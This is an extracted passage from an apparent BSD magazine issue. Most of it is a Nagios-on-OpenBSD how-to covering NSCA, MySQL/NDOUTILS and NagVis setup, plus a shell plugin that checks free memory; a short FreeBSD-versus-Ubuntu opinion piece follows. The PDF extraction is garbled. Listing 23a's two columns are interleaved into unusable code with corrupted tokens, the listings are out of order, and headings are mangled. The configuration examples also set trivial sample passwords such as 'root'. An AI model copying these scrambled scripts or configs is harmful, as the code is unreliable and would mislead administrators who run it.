Next, we need to edit the /etc/nsca.cfg configuration file: see Listing 17. You should set restrictive permissions (600) on the configuration file in order to keep the decryption password protected. To run NSCA as a standalone daemon, simply type:

# /usr/local/sbin/nsca -c /etc/nsca.cfg

and add the following lines to /etc/rc.local to start it automatically after reboot:

```
/etc/rc.local
if [ -x /usr/local/sbin/nsca ]; then
     echo -n ' nsca'
     /usr/local/sbin/nsca -c /etc/nsca.cfg
fi
```
Alternatively, you can run it under inetd(8) (*[http://www.openbsd.org/cgi-bin/man.cgi?query=inetd&s](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd&sektion=8)* **[ektion=8](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd&sektion=8))** by adding the following line in /etc/inetd.conf(8) (*[http://www.openbsd.org/cgi-bin/man.cgi?query=inetd.c](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd.conf&sektion=8):) [onf&sektion=8](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd.conf&sektion=8):)*):

```
/etc/inetd.conf
nsca stream tcp wait nagios: nagios /usr/
   local/sbin/nsca nsca -c /etc/nsca.cfg --inetd
```
and by adding the nsca service in /etc/services(5) (*[http://](http://www.openbsd.org/cgi-bin/man.cgi?query=services&sektion=5):) [www.openbsd.org/cgi-bin/man.cgi?query=services&sek](http://www.openbsd.org/cgi-bin/man.cgi?query=services&sektion=5):) [tion=5](http://www.openbsd.org/cgi-bin/man.cgi?query=services&sektion=5):)*):

```
/etc/services
nsca 5667/tcp # Nagios Service Check Acceptor
```
and then send the inetd(8) (*[http://www.openbsd.org/](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd&sektion=8) [cgi-bin/man.cgi?query=inetd&sektion=8](http://www.openbsd.org/cgi-bin/man.cgi?query=inetd&sektion=8)*) daemon the hangup signal, instructing it to re-read its configuration:



#### **Listing 18.** The database creation script

```
# cp /usr/local/share/mysql/my-medium.cnf /etc/my.cnf
# /usr/local/bin/mysql_install_db
[\ldots]# mysqld_safe &
Starting mysqld daemon with databases from /var/mysql
# /usr/local/bin/mysql_secure_installation
[\ldots]Enter current password for root (enter for none):
                  <enter>
[ ... ]
Set root password? [Y/n] Y
New password: root
Re-enter new password: root
[ ... ]
Remove anonymous users? [Y/n] Y
[ ... ]
Disallow root login remotely? [Y/n] Y
[...]Remove test database and access to it? [Y/n] Y
[\ldots]Reload privilege tables now? [Y/n] Y
[ ... ]
# mysql -u root -p
password: root
Welcome to the MySQL monitor. Commands end with ; or 
                  \sqrt{q}.
Server version: 5.0.51a-log OpenBSD port: mysql-server-
                   5.0.51a
Type 'help;' or '\h' for help. Type '\c' to clear the
                  buffer.
mysql> create database nagios;
Query OK, 1 row affected (0.02 sec)
mysql> use nagios;
Database changed
mysql> \. db/mysql.sql
[...]mysql> GRANT SELECT, INSERT, UPDATE, DELETE ON nagios.* 
                  TO 'ndouser'@'localhost' IDENTIFIED
                   BY 'ndopasswd';
mysql> \q
```
#### **Listing 19.** Editing the NDOMOD configuration file

/var/www/etc/nagios/ndomod.cfg instance name=default output\_type=unixsocket output=/var/nagios/rw/ndo.sock

output buffer items=5000 buffer\_file=/var/nagios/rw/ndomod.tmp

file\_rotation\_interval=14400 file\_rotation\_timeout=60

```
reconnect_interval=15
reconnect warning interval=15
data processing options=-1
config_output_options=3
```
#### **Listing 20.** The NDO2DB configuration file

/var/www/etc/nagios/ndo2db.cfg lock file=/var/run/nagios/ndo2db.lock

ndo2db\_user=\_nagios ndo2db\_group=\_nagios

socket type=unix socket\_name=/var/www/var/nagios/rw/ndo.sock

db\_servertype=mysql db\_host=localhost db\_port=3306 db\_name=nagios db\_prefix=nagios\_ db\_user=ndouser db\_pass=ndopasswd

max timedevents age=1440 max systemcommands age=10080 max\_servicechecks\_age=10080 max\_hostchecks\_age=10080 max eventhandlers age=44640 debug\_level=0 debug verbosity=1 debug\_file=/var/www/var/log/nagios/ndo2db.debug max\_debug\_file\_size=1000000

## **HOW TO'S Network monitoring with Nagional Managios and OpenBSD**

# pkill -HUP inetd

#### **Client con�guration**

On the client side, we need to install the following packages:

- mhash-x.x.x.tgz
- libmcrypt-x.x.x.tgz
- nsca-client-x.x.tgz

and edit the encryption parameters in the  $/etc/send$ nsca.cfg configuration file:

```
/etc/send_nsca.cfg
# Password to use to encrypt outgoing packets
password=password
# Encryption method (16 = RIJNDAEL-256)
encryption method=16
```
The send nsca utility reads data from standard input and expects, for service checks, a tab separated sequence of *host name*, *service description* (i.e. the value of the service description directive in the service definition), *return code* and *output*; e.g.:

```
echo "www1\tbackup\t0\tBackup completed successfully" | \
/usr/local/libexec/nagios/send_nsca -H nagios.kernel-
                   panic.it
```
and, for host checks, a tab separated sequence of host name, return code and output; e.g.:

```
echo "router1\t2\tRouter #1 is down" | /usr/local/libexec/
                   nagios/send_nsca -H \
nagios.kernel-panic.it
```
You can override the default delimiter (tab) with send nsca's -d option. Now, if everything is working fine, each message received by the NSCA daemon should produce a line like the following in the Nagios log file:

```
/var/www/var/log/nagios/nagios.log
[1167325538] EXTERNAL COMMAND: PROCESS_SERVICE_CHECK_RE
    SULT;www1;backup;0;Backup completed successfully
```
#### **NagVis and NDO**

NagVis is a visualization addon for Nagios; it can be used to give users a graphical view (*[http://www.nagvis.org/](http://www.nagvis.org/doku.php?id=screenshots) [doku.php?id=screenshots](http://www.nagvis.org/doku.php?id=screenshots)*) of Nagios data. It requires the installation of PHP (*[http://www.kernel-panic.it/openbsd/](http://www.kernel-panic.it/openbsd/nagios/www.php.net/) [nagios/www.php.net/](http://www.kernel-panic.it/openbsd/nagios/www.php.net/)*) and a few libraries:



- t1lib-x.x.x.tgz
- jpeg-x.tgz
- png-x.x.x.tgz
- php5-core-x.x.x.tgz
- php5-gd-x.x.x-no \_ x11.tgz
- mysql-client-x.x.x.tgz
- php5-mysql-x.x.x.tgz

#### Apache is already up and running, so we only need to enable the php modules we have just installed:

```
# ln -s /var/www/conf/modules.sample/php5.conf /var/www/
                   conf/modules
# ln -fs /var/www/conf/php5.sample/gd.ini /var/www/conf/
                   php5/gd.ini
# ln -fs /var/www/conf/php5.sample/mysql.ini /var/www/
                   conf/php5/mysql.ini
```
uncomment the following line in /var/www/conf/httpd.conf.

/var/www/conf/httpd.conf AddType application/x-httpd-php .php

#### and restart Apache:

# apachectl restart /usr/sbin/apachectl restart: httpd restarted

#### **Installing NDO and MySQL**

Prior to version 1.0, NagVis was able to pull data from Nagios directly from its web interface; now this is not supported anymore and NagVis expects monitoring data to be stored in a MySQL database, thus requiring the intallation of the *Nagios Data Output Utils* (NDOUTILS) addon.

The NDOUTILS addon *allows you to export current and historical data from one or more Nagios instances to a MySQL database*, thus providing the interface between Nagios and MySQL. This addon consists of several parts, but we will need only two of them:

- the NDOMOD event broker module, which is loaded by Nagios at startup and dumps all events and data from Nagios to a Unix or TCP socket;
- the NDO2DB daemon, which is a standalone daemon and reads the output produced by the NDOMOD module through the Unix or TCP socket and dumps it into the database.

First off, we need to install MySQL; the following is the list of the required packages:



#### **Listing 21.** The NDO2DB configuration file







### **HOW TO'S Network monitoring with Nagional Managios and OpenBSD**

- p5-Net-Daemon-x.x.tgz
- p5-PlRPC-x.x.tgz
- p5-DBI-x.x.tgz
- p5-DBD-mysql-x.x.tgz
- mysql-server-x.x.x.tgz

Next, we need to download (*[http://sourceforge.net/](http://sourceforge.net/project/showfiles.php?group_id=26589) [project/showfiles.php?group\\_id=26589](http://sourceforge.net/project/showfiles.php?group_id=26589)*), extract and compile the NDOUTILS tarball:

# tar -zxvf ndoutils-x.x.x.tar.gz  $[$   $\ldots$   $]$ 

```
# cd ndoutils-x.x.x
# ./configure --disable-pgsql --enable-mysql --with-mysql-
                   lib=/usr/local/lib \
 > --with-mysql-inc=/usr/local/include
[ ... ]
# make
```
Note: if make fails to compile the dbhandlers.c file, try installing this patch (*[http://www.kernel-panic.it/openbsd/](http://www.kernel-panic.it/openbsd/nagios/ndo-openbsd.patchappliestoversion1.4b9) [nagios/ndo-openbsd.patch applies to version 1.4b9](http://www.kernel-panic.it/openbsd/nagios/ndo-openbsd.patchappliestoversion1.4b9)*) by running the following command from outside the ndoutils source tree:

```
Listing 22. A sample map configuration
/var/www/nagios/nagvis/etc/maps/dmz.cfg
# The 'global' statement sets some default values that 
                  will be inherited by all
# other objects
define global {
# List of users allowed to view this map
   allowed user=nagiosadmin, operator
# List of users allowed to modify this map via the web 
                   interface
   allowed for config=nagiosadmin
# Defaul iconset (if omitted, it is inherited from the 
                   main configuration file)
    iconset=std_medium
# Background image
    map_image=dmz.png
}
# Display the status of our 'www1' web server
define host {
  host name=www1
# Coordinates of the host on the map
   x=268v=166# Set this to '1' if you want the host status to also 
                  include the status
# of its services
  recognize services=0
}
# Display the status of the 'WWW' service on the 'www1' 
                   web server
define service {
    host_name=www1
   service description=WWW
    x=588
    v=165# As you can see, 'global' options can be overridden 
                                                                                in subsequent objects
                                                                   iconset=std_small
                                                              }
                                                              # Display the worst state of hosts in the 'WWW' hostgroup
                                                              define hostgroup {
                                                                hostgroup name=WWW
                                                                 x=298v=363 recognize_services=1
                                                              }
                                                              # Display the worst state of services in the 'www-
                                                                                services' servicegroup
                                                              define servicegroup {
                                                                 servicegroup name=www-services
                                                                   x=609
                                                                  y=363}
                                                              # Display the worst state of objects represented in 
                                                                                 another NagVis map
                                                              define map {
                                                                 map name=lan
                                                                 x=406y=323}
                                                              # Draw a textfield on the map
                                                              define textbox {
                                                              # Text may include HTML
                                                                   text="This is the DMZ network"
                                                                 x=490y=394w=117}
```


```
Listing 23a. A plugin to monitor the amount of free memory on the local machine
/usr/local/libexec/nagios/check free mem.sh
                                                        Options:
                                                        -h#!/bin/ksh
                                                          Print detailed help screen
# Sample Nagios plugin to monitor free memory on the
                                                          Print version information
                 local machine
                                          ## Author: Daniele Mazzocchio (http://www.kernel-
                                                        -w INTEGER
                                                           Exit with WARNING status if less than INTEGER MB of
                  panic.it/#memory are free
                                                         -W PERCENT%
VERSION="Version 1.0"
                                                           Exit with WARNING status if less than PERCENT of
AUTHOR=" (c) 2007-2009 Daniele Mazzocchio (danix@kernel-
                                                                          memory is free
                panic.it)"
                                                         -c INTEGER
                                                           Exit with CRITICAL status if less than INTEGER MB of
PROGNAME='/usr/bin/basename $0'
                                                                          memory are free
                                                         -c PERCENT%
# Constants
                                                          Exit with CRITICAL status if less than PERCENT of
BYTES IN MB=$((1024 * 1024))
                                                                          memory is free
KB IN MB=1024
                                                         -VVerbose output
# Exit codes
                                                         EOT
STATE OK=0
                                                         \mathcal{V}STATE WARNING=1
STATE CRITICAL=2
                                                         STATE UNKNOWN=3
                                                         # Total memory size (in MB)
# Helper functions ##################################
                                                         tot mem=$(( '/sbin/sysctl -n hw.physmem' / BYTES IN
                                                                          MB))
function print revision {
                                                         # Free memory size (in MB)
 # Print the revision number
                                                         free mem=$(( '/usr/bin/wmstat /usr/bin/tail -1 )echo "$PROGNAME - $VERSION"
                                                                           /usr/bin/awk '{ print $5 }'' \
                                                         / KB IN MB ) )
                                                         # Free memory size (in percentage)
function print usage {
                                                         free mem perc=( (free_mem * 100 / tot_mem ))
  # Print a short usage statement
  echo "Usage: $PROGNAME [-v] -w <limit> -c <limit>"
                                                         # Verbosity level
                                                         verbosity=0
\mathcal{F}# Warning threshold
function print help {
                                                         thresh warn=
  # Print detailed help information
                                                         # Critical threshold
 print revision
                                                         thresh crit=
  echo "$AUTHOR\n\nCheck free memory on local machine\
                n^{\mathfrak{n}}# Parse command line options
                                                         while \lceil "$1" ]; do
  print usage
                                                           case "$1" in
  /bin/cat << EOT-h | -help)
                                                                  print help
```
## **HOW TO'S Network monitoring with Nagional Managios and OpenBSD**

```
 exit $STATE_OK
            ;;
        -V | --version)
           print revision
            exit $STATE_OK
\frac{1}{r} ; \frac{1}{r} -v | --verbose)
            : $(( verbosity++ ))
            shift
\frac{1}{r} ; \frac{1}{r} -w | --warning | -c | --critical)
           if [[-z "§2" || "§2" = -* ]; then
                 # Threshold not provided
                echo "$PROGNAME: Option '$1' requires 
                   an argument"
               print_usage
                exit $STATE_UNKNOWN
           elif [ [ "$2" = +([0-9]) ]]; then
                 # Threshold is a number (MB)
                thresh=$2
           elif [ [ "$2'' = +([0-9]) ) ]; then
                # Threshold is a percentage
               thresh=$((\text{tot mem * } ${2\%}\% ) / 100 )) else
                 # Threshold is neither a number nor 
                   a percentage
                echo "$PROGNAME: Threshold must be 
                   integer or percentage"
               print_usage
                exit $STATE_UNKNOWN
film and the film
           [| "$1" = *-w* | && thresh warn=$thresh ||thresh_crit=$thresh
            shift 2
           ;;
       -2)print_usage
           exit $STATE OK
           ;;
       *echo "$PROGNAME: Invalid option '$1'"
           print_usage
            exit $STATE_UNKNOWN
            ;;
   esac
done
```
**Listing 23b.** A plugin to monitor the amount of free memory on the local machine

```
if [[ -z "$thresh_warn" || -z "$thresh_crit" ]]; then
      # One or both thresholds were not specified
     echo "$PROGNAME: Threshold not set"
    print_usage
     exit $STATE_UNKNOWN
 elif [[ "$thresh crit" -gt "$thresh warn" ]]; then
     # The warning threshold must be greater than the 
                     critical threshold
     echo "$PROGNAME: Warning free space should be more 
                     than critical free space"
    print_usage
     exit $STATE_UNKNOWN
 fi
 if [[ "$verbosity" -ge 2 ]]; then
     # Print debugging information
    /bin/cat << EOT
 Debugging information:
   Warning threshold: $thresh warn MB
    Critical threshold: $thresh_crit MB
    Verbosity level: $verbosity
   Total memory: $tot_mem MB
  Free memory: $free mem MB ($free mem perc%)
  __EOT
  fi
if \lceil \int "$free mem" -lt "$thresh crit" ]]; then
     # Free memory is less than the critical threshold
    echo "MEMORY CRITICAL - $free mem perc% free ($free
                     mem MB out of $tot mem MB)"
```

```
 exit $STATE_CRITICAL
elif \lceil \cdot \rceil "$free mem" -lt "$thresh warn" \rceil]; then
     # Free memory is less than the warning threshold
```

```
echo "MEMORY WARNING - $free mem perc% free ($free
              mem MB out of $tot mem MB)"
 exit $STATE_WARNING
```

```
else
```

```
 # There's enough free memory!
echo "MEMORY OK - $free mem perc% free ($free mem
               MB out of $tot mem MB)"
exit $STATE OK
```

```
fi
```
# patch -p0 < ndo-openbsd.patch

Now we can start MySQL, assign a password to the root account and create the appropriate database and user. The database creation script can be found in the  $ab/$ directory of the extracted tarball (see Listing 18).

Now we need to manually copy the binaries and configuration files:

```
# cp src/ndomod-3x.o /usr/local/libexec/nagios/ndomod.o
```

```
# cp config/ndomod.cfg-sample /var/www/etc/nagios/
                   ndomod.cfg
# cp src/ndo2db-3x /usr/local/sbin/ndo2db
# cp config/ndo2db.cfg-sample /var/www/etc/nagios/
                   ndo2db.cfg
```
and edit the NDOMOD configuration file: see Listing 19. And the NDO2DB configuration file: see Listing 20.

Then we have to specify the event broker module that Nagios must load at startup, by adding the following line to the main configuration file:

```
/var/www/etc/nagios/nagios.cfg
broker_module=/usr/local/libexec/nagios/ndomod.o config_
                   file=/var/www/etc/nagios/ndomod.cfg
```
and, finally, we can start the NDO2DB daemon and restart Nagios:

```
# /usr/local/sbin/ndo2db -c /var/www/etc/nagios/ndo2db.cfg
# chmod 770 /var/www/var/nagios/rw/ndo.sock
# pkill nagios
# nagios -d /var/www/etc/nagios/nagios.cfg
```
Add the following lines to /etc/rc.local to start the NDO2DB daemon on boot:

```
/etc/rc.local
if [ -x /usr/local/sbin/ndo2db ]; then
    echo -n ' ndo2db'
     /usr/local/sbin/ndo2db -c /var/www/etc/nagios/ndo2db.cfg
     chmod 770 /var/www/var/nagios/rw/ndo.sock
```
fi

#### **Con�guring NagVis**

Now that we have installed all the necessary prerequisites, we can download (*<http://www.nagvis.org/downloads>*) and extract the NagVis tarball:

```
# tar -zxvf nagvis-x.x.x.tar.gz -C /var/www/nagios/
[ ... ]
```
# mv /var/www/nagios/nagvis-x.x.x /var/www/nagios/nagvis # chown -R www /var/www/nagios/nagvis/{etc,var}

Below is a sample NagVis configuration file; please refer to the documentation (*[http://docs.nagvis.org/1.3/](http://docs.nagvis.org/1.3/en_US/index.html) [en\\_US/index.html](http://docs.nagvis.org/1.3/en_US/index.html)*) for a detailed description of each parameter:

#### **Maps de�nition**

Now we have to create the images for NagVis to use as the background for each map and put them in the /var/www/nagios/ nagvis/images/maps/ directory. You can find a few examples here (*<http://www.nagvis.org/screenshots>*).Once the map images are ready, we can tell NagVis where to place objects on the map by creating and editing the maps configuration files. Each map must have a corresponding configuration file (in /var/www /nagios/nagvis/etc/maps/) with the same name, plus the *.cfg* extension.

Below is a sample map configuration file; syntax is rather simple, so you can easily tweak it to include your own hosts and services (please refer to the documentation (*[http://docs.nagvis.org/1.3/en\\_US/index.html](http://docs.nagvis.org/1.3/en_US/index.html)*) for further details; see Listing 22).

To allow the web interface to modify NagVis' configuration, make sure that all configuration files belong to, and are writable by, the www user.

# chown www /var/www/nagios/nagvis/etc/maps/\*.cfg # chmod 644 /var/www/nagios/nagvis/etc/maps/\*.cfg

#### **Writing your own Nagios plugins**

Plugins are executable files run by Nagios to determine the status of a host or service. By default, Nagios comes with a very rich set of official plugins that should cover most people's needs; in addition, you can find lots of contributed plugins on the Monitoring Exchange website (*<http://www.monitoringexchange.org/>*), some of which are also available via OpenBSD's packages and ports system.

However, despite the abundance of plugins, there may be occasions in which no existing plugin is suitable for monitoring a particular service, thus forcing you to write a fully custom plugin, tailored to your exact needs. Luckily, this is a very simple task!

Nagios doesn't bind you to a specific programming language: plugins may be either compiled C programs or interpreted scripts, in Perl, shell, Python or any other language. Nagios doesn't mess with the internals of plugins; however, it asks developers to follow a few basic guidelines (*[http://nagiosplug.sourceforge.net/developer](http://nagiosplug.sourceforge.net/developer-guidelines.html)guidelines.[html](http://nagiosplug.sourceforge.net/developer-guidelines.html)*), just for standard's sake.



#### **Table 1.** Valid plugin return codes



#### **Bibliography**

- Pro Nagios 2.0, James Turnbull, Apress, 2006 [http://](http://www.apress.com/book/bookDisplay.html?bID=10096) [www.apress.com/book/bookDisplay.html?bID=10096](http://www.apress.com/book/bookDisplay.html?bID=10096)
- Nagios System and Network Monitoring, W. Barth, No Starch Press, 2006 <http://www.nostarch.com/frameset.php?> startat=nagios
- FreeBSD and OpenBSD Security, Y. Korff, P. Hope & B. Potter, O'Reilly, 2005 <http://www.oreilly.com/catalog/> mfreeopenbsd/

#### **Command line options**

A plugin's command line must follow some specific requirements:

- positional arguments are strongly discouraged;
- all plugins should provide a  $-v$  command-line option (and --version if long options are enabled) to display the plugin's revision number;
- the  $-$ ? option, as well as any incorrect option, displays a short usage statement that should fit on a standard 80x25 terminal;
- the  $-h$ , or  $-\text{help}$ , option displays detailed help information;
- the  $-v$ , or  $-verpose$ , option adjusts the verbosity level; multiple  $-v$  options (up to 3) should increase the verbosity level, as described in the official guidelines (*http://nagiosplug.sourceforge.net/developerguidelines.html#AEN40*);
- There are a few other reserved options that should not be used for other purposes:
	- $\bullet$   $\leftarrow$  -timeout (plugin timeout);
- -w Or --warning (warning threshold);
- -c or --critical (critical threshold);
- -H Or --hostname (name of the host to check).

#### **Plugin return codes**

Nagios determines the status of a host or service based on the return code of the plugin. Valid return codes are: see Table 1.

#### **References**

- <http://www.openbsd.org/faq/faq4.html> OpenBSD installation guide
- <http://www.openbsd.org/faq/faq15.html> The OpenBSD packages and ports system
- [http://nagios.sourceforge.net/docs/2\\_0/toc.html](http://nagios.sourceforge.net/docs/2_0/toc.html) Nagios official documentation
- <http://www.nagiosexchange.org/> NagiosExchange, the central repository for Nagios plugins
- [http://www.modssl.org/docs/2.8/ssl\\_faq.html](http://www.modssl.org/docs/2.8/ssl_faq.html) mod\_ssl F.A.Q. list
- <http://www.nagvis.org/doku.php?id=doc> NagVis official documentation
- <http://nagiosplug.sourceforge.net/developer-guidelines.html> – Nagios plug-in development guidelines

The warning and critical thresholds are usually set via command line options (see above *[http://www.ke](http://www.kernel-panic.it/openbsd/nagios/nagios6.html#nagios-6.1)rnel[panic.it/openbsd/nagios/nagios6.html#nagios-6.1\)](http://www.kernel-panic.it/openbsd/nagios/nagios6.html#nagios-6.1)*.

#### **A sample plugin script**

Just a couple of notes before moving to a practical example:

- plugins can access macros (*[http://](http://nagios.sourceforge.net/docs/2_0/macros.html) [nagios.sourceforge.net/docs/2\\_0/macros.html](http://nagios.sourceforge.net/docs/2_0/macros.html)*) as environment variables; such variables have the same name as the corresponding macros, with  $MAGIOS$ prepended. For instance, the SHOSTNAMES macro will be accessible through the "NAGIOS HOSTNAME" environment variable;
- always specify the full path of any system commands run from your plugins.

Well, so let's see, as an example, what a plugin to monitor the amount of free memory on the local machine could look like: see Listing 23.

#### **DANIELE MAZZOCCHIO**

**Latest version: <http://www.kernel-panic.it/openbsd/nagios/>**



Give us your opinion about the magazine's content and help us create the most useful source for you!

Looking for help, tip or advice?

Want to share your knowledge with others?

**HIRRIBIRINININI** 

# <span id="page-49-0"></span>**The Difference Between**

## **FreeBSD and Ubuntu in a Not So Technical Way**

As a system administrator, I have been using various distributions of Linux and FreeBSD. I am comfortable in a mixed environment of \*nix operating systems to provide network services.

I will try to differentiate them and be unbiased as<br>possible so as not to start a flame war. I enjoy working<br>with both systems and I like the way they are.<br>FreeBSD is a complete operating system. Userland possible so as not to start a flame war. I enjoy working with both systems and I like the way they are.

FreeBSD is a complete operating system. Userland utilities, drivers for the devices, and the kernel itself are available and held in a centralized location/repository. Linux on the other hand is actually just the kernel. Companies and Organizations release their distribution/ flavor by using and customizing the Linux kernel, bundleit with software/packages mostly free and open-source software, and optionally add some proprietary materials, drivers or codecs. This is the case for Ubuntu, the Linux distribution released by Canonical, Inc.

The default shell for regular users in FreeBSD is *sh Bourne Shell* and *tcsh Improved C Shell* for the root user. In Ubuntu it is bash all the way. In terms of application configuration files, rest assured that FreeBSD keeps them in the /usr/local/etc. Ubuntu on the other hand, has this directory empty. Ubuntu uses the /etc and its subfolders for application configuration files. FreeBSD also uses the / etc/rc.conf file, which according to the man page, contains descriptive information about the local host name, configuration details for any potential network interfaces, and services that should be started at system boot up.

FreeBSD is licensed under the BSD license. This is unrestrictive and gives *freedom* in a way that if an individual or an organization used, improved, or modified your code, and made a proprietary software from it, the individual or organization may or may not credit you. In my personal view, this is *true freedom*. Ubuntu on the other hand is licensed mostly under the GPL, which is very restrictive. It preserves and protects the *openness* of the software.

As for the base installation, in my experience, FreeBSD installs faster against the base installation of Ubuntu Server. The formatting of partitions in FreeBSD is faster than Ubuntu (my personal experience again). In terms of software installation, you can choose a variety of methods using FreeBSD. My favorite of them all is the ports collection, which you need to be patient and more patient when you install. You can also use packages (not as complete as the ports collection) and compile sources. In Ubuntu, you use the APT system, dpkg packages, and you can also compile sources.

The documentation for FreeBSD is so complete, that you will be able to learn a lot of stuff from the OS itself, shells, TCP/ IP, and network services. I think Ubuntu's documentation is good too, but not as close as the FreeBSD handbook. Using and learning FreeBSD with the help of the handbook and the very supportive members of the FreeBSD Forum at *[http://](http://forums.freebsd.org) [forums.freebsd.org](http://forums.freebsd.org)* give a new user the experience of learning the ins and outs of an operating system in a deeper way.

If you want to learn an operating system from the internals up to the applications, I would strongly recommend FreeBSD for you. You may not be able to do things as you expect them to be easy. You will need a lot of patience and a couple of hours for software compilation (should you choose the ports collection). The learning you will gain is worthwhile and you will have a deeper understanding of a complete operating system.

In short, the difference between FreeBSD and Ubuntu is in the internals, kernel, startup scripts, ways of software installation including management and most system utilities and tools. The software and applications they use are both free and open source software (FOSS), which means gnome is gnome, kde is kde, firefox is firefox, for both FreeBSD and Ubuntu.

